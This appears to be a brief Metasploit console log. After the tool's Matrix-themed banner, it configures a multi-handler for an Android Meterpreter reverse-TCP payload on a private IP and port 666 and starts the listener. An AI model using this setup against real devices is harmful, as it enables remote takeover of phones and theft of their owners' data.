 PAYLOAD MULTI-HANDLER
Call trans opt: received. 2-19-98 13:24:18 REC:Loc
Trace program: running
wake up, Neo...
the matrix has you
follow the white rabbit.
knock, knock, Neo.
https://metasploit.com
=[ metasploit v5.0.63-dev- ]
+ -- --=[ 1951 exploits - 1091 auxiliary - 334 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
LHOST => 192.168.1.101
LPORT => 666
PAYLOAD => android/meterpreter/reverse_tcp
[*] Started reverse TCP handler on 192.168.1.101:666